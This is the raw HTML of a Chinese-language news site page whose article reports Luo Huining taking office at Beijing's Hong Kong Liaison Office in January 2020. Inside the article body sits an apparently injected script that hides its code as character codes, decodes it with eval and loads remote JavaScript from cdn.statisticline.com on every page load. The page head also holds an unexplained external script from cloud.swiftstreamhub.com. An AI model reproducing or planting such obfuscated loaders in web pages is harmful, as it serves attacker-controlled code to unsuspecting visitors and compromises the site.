    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:15px;
	line-height:24px;
	
    }


    
    .td-post-template-default .td-post-header .entry-title {
        font-size:33px;
	font-weight:600;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://news.cgctv.com/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/",
                    "name": "时事新闻"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/",
                    "name": "国际新闻"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6GHRDC');</script>
<!-- End Google Tag Manager -->
</head>

<body class="post-template-default single single-post postid-3241 single-format-standard td-standard-pack  global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6GHRDC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu" class="td-mobile-main-menu"><li id="menu-item-9121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li id="menu-item-9122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li id="menu-item-9123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li id="menu-item-9124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li id="menu-item-9125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li id="menu-item-9126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li id="menu-item-9127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9128" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li id="menu-item-9130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li id="menu-item-9131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li id="menu-item-9132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li id="menu-item-9133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li id="menu-item-16774" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">签到</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>欢迎！</span>登录到您的帐户</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用户名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密码</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登录">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">忘记密码了吗？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密码</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">恢复您的密码</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的电子邮件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="发送密码给我">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://news.cgctv.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://news.cgctv.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年01月14日 星期三 12:47:58
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">签到</div>
                            <div class="td-login-panel-descr">欢迎！登录你的帐户</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用户名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密码</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登录">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密码</div>
                            <div class="td-login-panel-descr">恢复您的密码</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的电子邮件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="发送我的密码">
                            <div class="td-login-info-text">密码将通过电子邮件发送给您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://news.cgctv.com/">
            <img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
            <span class="td-visual-hidden">环球华语新闻中心</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p tdi_1_70d td_block_template_1">
<style>
/* custom css */
.tdi_1_70d.td-a-rec{
					text-align: center;
				}.tdi_1_70d .td-element-style{
					z-index: -1;
				}.tdi_1_70d.td-a-rec-img{
				    text-align: left;
				}.tdi_1_70d.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1_70d.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; height:90px; margin:0 auto;">
<div class="a-single a-1"><a class="gofollow" data-track="MSwwLDEsNjA=" href="https://vicedu.com/about/"><img src="http://cgctv.com/wp-content/uploads/2025/01/scaled-4.jpg" /></a></div>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_icon_144x144.png" src="/images/cgctv_icon_144x144.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://news.cgctv.com/">
			<img class="td-retina-data" data-retina="/images/cgctv_logo_544x180.png" src="/images/cgctv_logo_272x90.png" alt="环球华语新闻中心" title="环球华语新闻中心"/>
		</a>
	    </div>
    <div class="menu-main-top-menu-container"><ul id="menu-main-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-9121"><a href="https://news.cgctv.com/">首页</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9122"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e5%88%86%e6%9e%90/">时事分析</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9123"><a href="https://news.cgctv.com/category/%e5%8c%bb%e8%8d%af%e5%81%a5%e5%ba%b7/">医药健康</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9124"><a href="https://news.cgctv.com/category/%e6%9c%80%e6%96%b0%e8%b5%84%e8%ae%af/">最新资讯</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9125"><a href="https://news.cgctv.com/category/%e5%9c%b0%e4%ba%a7%e6%8a%95%e8%b5%84/">地产投资</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9126"><a href="https://news.cgctv.com/category/%e5%8c%97%e7%be%8e%e6%95%99%e8%82%b2/">北美教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-9127"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9128"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%9b%bd%e9%99%85%e6%96%b0%e9%97%bb/">国际新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9129"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8a%a0%e5%9b%bd%e6%96%b0%e9%97%bb/">加国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9130"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e4%b8%ad%e5%9b%bd%e6%96%b0%e9%97%bb/">中国新闻</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9131"><a href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/%e5%8d%8e%e7%a4%be%e6%b6%88%e6%81%af/">华社消息</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9132"><a href="https://news.cgctv.com/category/%e7%a4%be%e4%bc%9a%e7%8e%b0%e8%b1%a1/">社会现象</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9133"><a href="https://news.cgctv.com/category/%e4%ba%94%e8%a1%8c%e5%85%ab%e5%8d%a6/">五行八卦</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16774"><a href="https://news.cgctv.com/category/qingdao-news/">今日青岛</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://news.cgctv.com/">首页</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有帖子 时事新闻" class="entry-crumb" href="https://news.cgctv.com/category/%e6%97%b6%e4%ba%8b%e6%96%b0%e9%97%bb/">时事新闻</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">国际新闻</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3241" class="post-3241 post type-post status-publish format-standard has-post-thumbnail category-8" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">中联办新主任骆惠宁周一履新，当天见传媒</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">编辑:</div> <a href="https://news.cgctv.com/author/debbie/">Debbie</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-06T18:01:38-05:00" >2020-01-06</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p style="text-align: justify;">【环球华语2020年1月6日DEBBIE转法新社】香港中联办新主任骆惠宁1月6日星期一履新，并于当天向守候在中联办的香港媒体发表了简短的讲话。媒体分析表示，骆惠宁没有提“止暴制乱”四个字，但他也没有表示北京的香港政策会有什么变化。</p>
<p style="text-align: justify;"><img decoding="async" src="http://www.cgctv.com/wp-content/uploads/2020/01/2020-01-04_luo_huining_the_newly_appointed_director_of_the_hong_kong_and_macao_affairs_office_of_the_state_council-600x339.jpg" alt="" width="600" height="339" /></p>
<p style="text-align: justify;">骆惠宁首先表示，近半年来，香港的形势让人揪心，大家都热切的期盼，香港能从回正轨。</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_2_d69 td_block_template_1">
<style>
/* custom css */
.tdi_2_d69.td-a-rec{
					text-align: center;
				}.tdi_2_d69 .td-element-style{
					z-index: -1;
				}.tdi_2_d69.td-a-rec-img{
				    text-align: left;
				}.tdi_2_d69.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2_d69.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:728px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>
<p style="text-align: justify;">骆惠宁还引述中国国家主席习近平的新年贺辞说，「没有和谐稳定的环境，怎会有安居乐业的家园，真诚希望香港好、香港同胞好」。</p>
<p style="text-align: justify;">骆惠宁表示，对于香港来说，一国两制是最大的优势。他还表示，相信在特首林郑月娥、香港特区政府及社会各界共同努力下，一定能确保宪法、基本法在香港得到全面贯彻实施，一定能确保一国两制行稳致远、一定能确保香港长期繁荣稳定，他对此充满信心。</p>
<p style="text-align: justify;">就骆惠宁星期一的讲话，台湾联合网援引时事评论员刘锐绍说，从骆惠宁上任后向传媒讲话，令人感觉北京愿意透过官员表达策略上的调整，把斗争意味尽量放缓减轻，但还需时间观察港府及警方行动，才可知北京治港政策是否有根本性改变。</p>
<p><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
<div class="post-views post-3241 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">阅读: </span>
			<span class="post-views-count">23,469</span>
			</div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_76e td_block_template_1">
<style>
/* custom css */
.tdi_3_76e.td-a-rec{
					text-align: center;
				}.tdi_3_76e .td-element-style{
					z-index: -1;
				}.tdi_3_76e.td-a-rec-img{
				    text-align: left;
				}.tdi_3_76e.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_3_76e.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="width:300px; height:25px; margin:0 auto; ">
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div>
<div style="width:300px; margin:0 auto; margin-bottom:15px;">
<!-- Error, Ad is not available at this time due to schedule/geolocation restrictions! -->
</div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://news.cgctv.com/2020/01/06/%e5%89%8d%e5%be%80%e5%8a%a0%e6%8b%bf%e5%a4%a7%e7%94%9f%e5%ad%a9%e5%ad%90%e6%8b%bf%e5%8a%a0%e5%9b%bd%e5%9b%bd%e7%b1%8d%e7%9a%84%e4%b8%ad%e5%9b%bd%e5%a6%87%e5%a5%b3%e4%bd%bf%e5%8a%a0%e5%9b%bd%e5%8d%ab/">前往加拿大生孩子拿加国国籍的中国妇女使加国卫生保健系统紧张 引人反感</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://news.cgctv.com/2020/01/06/%e5%a4%a7%e5%b1%b1%e5%8a%a0%e7%9b%9f2020%e4%b8%ad%e5%9b%bd%e6%95%85%e4%ba%8b%e4%b8%ad%e5%9b%bd%e5%b9%b4%e5%8a%a0%e6%8b%bf%e5%a4%a7%e5%8d%8e%e4%ba%ba%e5%8d%8e%e4%be%a8%e6%98%a5/">大山加盟2020“中国故事中国年”加拿大华人华侨春晚</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://news.cgctv.com/author/debbie/">Debbie</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Debbie"></span><meta itemprop="datePublished" content="2020-01-06T18:01:38-05:00"><meta itemprop="dateModified" content="2020-01-06T18:04:39-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://news.cgctv.com/2020/01/06/%e4%b8%ad%e8%81%94%e5%8a%9e%e6%96%b0%e4%b8%bb%e4%bb%bb%e9%aa%86%e6%83%a0%e5%ae%81%e5%91%a8%e4%b8%80%e5%b1%a5%e6%96%b0%ef%bc%8c%e5%bd%93%e5%a4%a9%e8%a7%81%e4%bc%a0%e5%aa%92/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/images/cgctv_logo_272x90.png"></span><meta itemprop="name" content="环球华语新闻中心"></span><meta itemprop="headline " content="中联办新主任骆惠宁周一履新，当天见传媒"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://news.cgctv.com/wp-content/uploads/2020/01/2020-01-04_luo_huining_the_newly_appointed_director_of_the_hong_kong_and_macao_affairs_office_of_the_state_council.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="578"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://news.cgctv.com/"><img class="td-retina-data" src="/images/cgctv_logo_200x66.png" data-retina="/images/cgctv_logo_400x132.png" alt="环球华语新闻中心" title="环球华语新闻中心" width="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    版权所有 © 2020 环球华语新闻中心                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.3 (rara)
        Deploy mode: deploy
        
        uid: 6967d6ce868dc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td_module_10 {
    padding-bottom: 40px;
}
.td_module_10 .td-excerpt {
    height: 50px;
    overflow: hidden;
}
.td_module_16 {
    padding-bottom: 40px;
}
.td_module_16 .td-excerpt {
    height: 70px;
    overflow: hidden;
}
.td_module_16 .item-details {
    margin-left: 175px;
}
.td-category-header .td-page-title {
    background-color: #ebebeb;
    padding: 10px 10px 10px 20px;    
}
.tptn_posts_daily .tptn_title, .tptn_posts .tptn_title {
    font-weight: normal;
    display: block;
    padding-bottom: 5px;
    text-decoration: none;
    line-height: 22px;
}
</style>

<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/news.cgctv.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://news.cgctv.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=243b277d395aac11337949f2c0b8e89c' id='tdb_js_files_for_front-js'></script>

